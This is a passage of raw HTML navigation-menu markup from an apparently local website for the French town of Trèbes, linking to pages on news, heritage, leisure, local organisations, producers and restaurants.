<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 